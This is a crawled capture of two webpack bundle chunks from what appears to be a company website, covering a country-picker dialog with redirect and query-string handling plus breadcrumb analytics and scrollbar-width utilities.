/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 999
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map